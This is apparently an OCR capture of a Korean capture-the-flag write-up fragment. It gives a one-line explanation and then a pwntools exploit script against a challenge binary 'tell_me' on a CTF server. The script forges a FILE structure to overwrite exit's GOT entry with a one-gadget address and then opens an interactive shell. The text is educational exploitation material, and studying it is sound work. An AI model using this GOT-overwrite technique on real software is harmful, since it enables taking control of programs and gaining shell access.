
uf_ptr 등을 수정해서 exit함수의 got를 덮을 수 있게 바
꾸어 주고 exit 함수를 원가젯으로 덮어주었다.
from pwn import*

p=process('./tell_me')

p=remote('sfctf.ml',10000)

exit_got=0x601058

pause()

sleep(1)

pl=p64(0xfbad0211)

pl+=p64(0)*3+p64(0)*3

pl+=p64(exit_got)+p64(exit_got+8)

p.send(pl)

p.recvuntil('ok')

p.send(p64(0x4008fa))

p.recvuntil('ok')

p.sendline(p64(0x4008fa))

p.interactive()